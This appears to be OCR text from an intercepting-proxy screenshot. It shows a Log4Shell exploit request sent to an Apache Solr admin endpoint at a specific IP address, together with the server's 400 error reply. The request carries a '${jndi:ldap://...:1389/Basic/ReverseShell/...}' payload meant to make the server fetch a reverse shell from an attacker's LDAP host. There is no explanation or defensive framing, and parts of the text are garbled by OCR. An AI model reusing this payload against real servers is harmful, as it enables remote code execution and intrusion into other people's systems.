 Request
Pretty Raw Hex MarkInfo \n
1 GET /solr/admin/collections?action=
${jndi:ldap:/ :1389/Basic/ReverseShel /1234} HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 X-Requested-With: XMLHttpRequest
8 Referer: http://39.98.125.194:8983/solr/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 291
8
9 {
10 "responseHeader":{
11 "status":400,
12 "QTime":38
},
13 "error":{
14 "metadata":[
15 "error-class",
"org.apache.solr.common.SolrException",
16 "root-error-class",
"org.apache.solr.common.SolrException"
],
17 "msg":"Solr instance is not running in SolrCloud mode.",
18 "code":400
}
}
19